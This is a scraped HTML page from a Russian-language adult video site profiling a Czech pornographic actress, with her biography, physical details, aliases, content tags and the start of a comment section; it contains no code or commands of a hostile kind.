

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/models/tarra-white/
body_size: 24047
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Tarra White . Порно видео & фото порнозвезды Тарра Уайт</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Тарра Уайт (Tarra White) родилась 19 ноября 1987 года в городе Острава, Чехия. Она долгое время хотела стать порно актрисой и сразу после достижения совершеннолетия присоединилась к индустрии развлечений для взрослых. Тарра начала с публичного порно, после чего начала сниматься в сценах..."/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1768753037" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
			<link href="https://huyamba.info/rss/models/tarra-white/" rel="alternate" type="application/rss+xml"/>
		
      <link rel="canonical" href="https://huyamba.info/models/tarra-white/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/models/tarra-white/"/>
    <meta property="og:url" content="https://huyamba.info/models/tarra-white/"/>
  			<meta property="og:title" content="Tarra White . Порно видео & фото порнозвезды Тарра Уайт"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Тарра Уайт (Tarra White) родилась 19 ноября 1987 года в городе Острава, Чехия. Она долгое время хотела стать порно актрисой и сразу после достижения совершеннолетия присоединилась к индустрии развлечений для взрослых. Тарра начала с публичного порно, после чего начала сниматься в сценах классического, лесбийского, жесткого, анального секса и двойного проникновения. Актриса сотрудничала со студиями Reality Kings, Brazzers, DDF, Video Marc Dorcel, DBM Video, Jizz Center, US Male, Sunset Media и многими другими. Также Тарра Уайт была порно режиссером и сняла 19 порно фильмов с 2012-го по 2013-й годы. На январь 2022 года снялась в 414 порнолентах."/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header second">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
	<div class="general-box">
		<div class="container">
			<div class="about-hold">      
  <div class="posted second block-album">
    <div class="wrap second album-inner images">
                        <img class="image" src="https://huyamba.info/contents/models/175/s1_Tarra_White.jpg" alt="Tarra White">
                  </div>
  </div>

  <div class="viewlist">
    <div class="about-headline">
        <div class="col primary">
            <div class="wrap">
                <h1 class="title">Tarra White</h1>
                <div class="list">
                    <div class="box">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-video"></use>
                        </svg>
                        <span>14</span>
                    </div>
                    <div class="box">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-image"></use>
                        </svg>
                        <span>0</span>
                    </div>
                    <div class="box">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        <span>393K</span>
                    </div>
                </div>
            </div>
            <div class="group rating-container">
                                  
                                  
                                          <div class="item">
                <a href="#like" class="rate-like button second" data-model-id="175" data-vote="5">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-like"></use>
                  </svg>
                  13
                </a>
              </div>
              <div class="item">
                <a href="#dislike" class="rate-dislike button" data-model-id="175" data-vote="0">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-dislike"></use>
                  </svg>
                  3
                </a>
              </div>
              <span class="voters" data-success="Спасибо!" data-error="IP уже голосовал"></span>
            </div>
        </div>
        <div class="col second">
            <div class="group">
                              <div class="item">
                                  <a href="https://huyamba.info/login-required/" data-fancybox="ajax" class="button-subscribe btn-sbsc second">
                    <span>Подписаться</span>
                    <span>53</span>
                  </a>
                                </div>
                                          </div>
        </div>
    </div>
    <ul class="list-box">
              <li>
            <span>Страна:</span>
            <span>Чехия</span>
        </li>
                    <li>
            <span>Город:</span>
            <span>Острава</span>
        </li>
                          <li>
            <span>Присоединилась:</span>
            <span>5 лет назад</span>
        </li>
                    <li>
            <span>Пол:</span>
            <span>
                              Женский
                          </span>
        </li>
                          <li>
            <span>Возраст:</span>
            <span>38</span>
        </li>
                    <li>
            <span>Рост:</span>
            <span>170</span>
        </li>
                    <li>
            <span>Вес:</span>
            <span>50</span>
        </li>
                    <li>
            <span>Дата Рождения:</span>
            <span>19 Ноября, 87</span>
        </li>
                          <li>
          <span>Цвет волос:</span>
          <span>
                          Светлые
                      </span>
        </li>
                    <li>
          <span>Цвет глаз:</span>
          <span>
                              Серые
                        </span>
        </li>
          </ul>
    <div class="model-elias-wrap">
        <span>Псевдонимы:</span> Terra Withe, Terry White, Tarah White, Chrissy, Marianna, Martina, Susie, Tara White, Tarra, Tarra Light
    </div>
    <div class="wrap-list" data-attr-none="">
              <div class="name-list">Тэги:</div>
        <ul class="video-list">
                      <li class="item">
                <a href="/tags/simpatichnye/">симпатичные</a>
            </li>
                      <li class="item">
                <a href="/tags/krasivye/">красивые</a>
            </li>
                      <li class="item">
                <a href="/tags/ryjie/">рыжие</a>
            </li>
                      <li class="item">
                <a href="/tags/cheshki/">чешки</a>
            </li>
                      <li class="item">
                <a href="/tags/russkiy-perevod/">русский перевод</a>
            </li>
                      <li class="item">
                <a href="/tags/polnometrajnoe-porno/">полнометражное порно</a>
            </li>
                      <li class="item">
                <a href="/tags/pornofilmy/">порнофильмы</a>
            </li>
                      <li class="item">
                <a href="/tags/klassika/">классика</a>
            </li>
                      <li class="item">
                <a href="/tags/porno-filmy/">порно фильмы</a>
            </li>
                      <li class="item">
                <a href="/tags/anal/">анал</a>
            </li>
                      <li class="item">
                <a href="/tags/gruppovoe/">групповое</a>
            </li>
                      <li class="item">
                <a href="/tags/seks-igrushki/">секс игрушки</a>
            </li>
                      <li class="item">
                <a href="/tags/zadnicy/">задницы</a>
            </li>
                      <li class="item">
                <a href="/tags/ochko/">очко</a>
            </li>
                      <li class="item">
                <a href="/tags/brazzers/">Brazzers</a>
            </li>
                      <li class="item">
                <a href="/tags/publichnoe/">публичное</a>
            </li>
                      <li class="item">
                <a href="/tags/kunnilingus/">куннилингус</a>
            </li>
                      <li class="item">
                <a href="/tags/masturbaciya/">мастурбация</a>
            </li>
                  </ul>
          </div>
    <div class="wrap-list second" data-attr-none="">
              <div class="name-list">Категории:</div>
        <ul class="video-list">
                      <li class="item">
              <a href="/categories/anal-porn/">Анал и Анальный секс</a>
            </li>
                      <li class="item">
              <a href="/categories/group-porn-videos/">Групповое порно, свингеры</a>
            </li>
                      <li class="item">
              <a href="/categories/classic-love-kisses-erotic/">Классика, любовь, поцелуи, эротика</a>
            </li>
                      <li class="item">
              <a href="/categories/blowjob-porn/">Минет, ручная работа</a>
            </li>
                      <li class="item">
              <a href="/categories/oral-porn-videos/">Орал, анилингус, куннилингус</a>
            </li>
                      <li class="item">
              <a href="/categories/full-porn-movies/">Полнометражные порно фильмы</a>
            </li>
                      <li class="item">
              <a href="/categories/porno-s-perevodom/">Порно с переводом</a>
            </li>
                      <li class="item">
              <a href="/categories/public-porn-videos/">Публичное порно</a>
            </li>
                      <li class="item">
              <a href="/categories/sex-toys-porn-videos/">Секс игрушки</a>
            </li>
                      <li class="item">
              <a href="/categories/lesbians-porn-videos/">Сексуальные девушки</a>
            </li>
                      <li class="item">
              <a href="/categories/solo-striptease/">Соло, стриптиз, мастурбация</a>
            </li>
                      <li class="item">
              <a href="/categories/skinny-porn/">Худые, порно с худыми</a>
            </li>
                      <li class="item">
              <a href="/categories/erotic-movies-full/">Эротические фильмы</a>
            </li>
           
        </ul>
          </div>
    <div class="description" data-attr-description="">
        Тарра Уайт (Tarra White) родилась 19 ноября 1987 года в городе Острава, Чехия. Она долгое время хотела стать порно актрисой и сразу после достижения совершеннолетия присоединилась к индустрии развлечений для взрослых. Тарра начала с публичного порно, после чего начала сниматься в сценах классического, лесбийского, жесткого, анального секса и двойного проникновения. Актриса сотрудничала со студиями Reality Kings, Brazzers, DDF, Video Marc Dorcel, DBM Video, Jizz Center, US Male, Sunset Media и многими другими. Также Тарра Уайт была порно режиссером и сняла 19 порно фильмов с 2012-го по 2013-й годы. На январь 2022 года снялась в 414 порнолентах.
    </div>
          <div class="wrap-btn-more">
          <button class="show-more" title="Показать Еще">
              <span data-attr-btn-active="Скрыть" data-attr-btn="Показать"></span>
          </button>
      </div>
      </div>
</div>
		</div>
	</div>
</div> 
<div class="section">
	<div class="container">
		<div class="comment-box main-comment block-comments" data-block-id="custom_model_comments_custom_model_comments" style="padding: 0!important;">    
  <form method="post">
    <div class="comments-headline">
        <h2 class="title">Комменты</h2>
        <a href="#add_comment" class="toggle-button btn-add-comments">Добавить комментарий</a>
    </div>
	<div class="success hidden" style="display: none;"> 
        Спасибо! Ваш комментарий отправлен.
    </div>
	<div class="block-new-comment block-new-comment_bottom form-box" style="display: none;">
	<div class="generic-error hidden"></div>
	<div>
				<div class="box">
			<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
		</div>
				<div class="box"> 
			<div class="smileys-support">
				<div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                <div class="textarea-wrap">
                  <div class="smile-btn"></div>
                  <textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder="Комментарий..."></textarea>
                  <div class="field-error down"></div>
                </div>
			</div>
		</div>
		<div class="bottom">
							<input type="hidden" name="action" value="add_comment"/>
				<input type="hidden" name="model_id" value="175">
				<input type="submit" class="submit btn" value="Отправить">
					</div>
	</div>
	</div>
  </form>
  
	<div class="list-comments "> 
	<div id="custom_model_comments_custom_model_comments">
		<div class="margin-fix comments-list" id="custom_model_comments_custom_model_comments_items">
        	        
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="91034" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Anonymous</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>10 месяцев назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating ">0</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text"><img src='https://huyamba.info/static/images/emoticons/heart.png' alt=':heart:'/></span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Anonymous" data-parent-id="91034">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1768753037" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="model_id" value="175">
                                <input type="hidden" name="comment_parent_id" value="91034">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="91034" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 dim-comment" data-page="1" data-comment-id="87238" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Ангел</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>1 год назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating negative">-1</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Светлана как с тобой связаться</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Ангел" data-parent-id="87238">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
